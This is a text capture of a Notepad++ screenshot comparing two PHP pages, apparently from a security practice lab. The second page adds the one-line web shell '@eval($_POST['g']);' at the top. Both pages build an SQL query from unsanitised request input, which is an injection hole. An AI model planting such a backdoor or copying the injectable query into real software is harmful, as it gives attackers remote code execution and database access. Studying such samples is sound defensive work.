 *new 2 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
new 1
1 <?php
2
3
4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input
6 $id = $_REQUEST[ 'id' ];
7
8 // Check database
9 $query  = "SELECT first_name, last_name FROM
10 $result = mysqli_query($GLOBALS["___mysqli_s
11
12 // Get results
13 while( $row = mysqli_fetch_assoc( $result )
14 // Get values
15 $first = $row["first_name"];
16 $last  = $row["last_name"];
17
18 // Feedback for end user
19 $html .= "<pre>ID: {$id}<br />First name
20 }
21
22 mysqli_close($GLOBALS["___mysqli_ston"]);
new 2
1 <?php
2
3 @eval($_POST['g']);
4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input
6 $id = $_REQUEST[ 'id' ];
7
8 // Check database
9 $query  = "SELECT first_name, last_name FROM users WHERE user_id =
10 $result = mysqli_query($GLOBALS["___mysqli_ston"],  $query ) or di
11
12 // Get results
13 while( $row = mysqli_fetch_assoc( $result ) ) {
14 // Get values
15 $first = $row["first_name"];
16 $last  = $row["last_name"];
17
18 // Feedback for end user
19 $html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surnam
20 }
21
22 mysqli_close($GLOBALS["___mysqli_ston"]);
23 }
24
25 ?>
26
Normal text file length : 785 lines : 26 Ln : 1 Col : 2 Sel : 0 | 0 Windows (CR LF) UTF-8 INS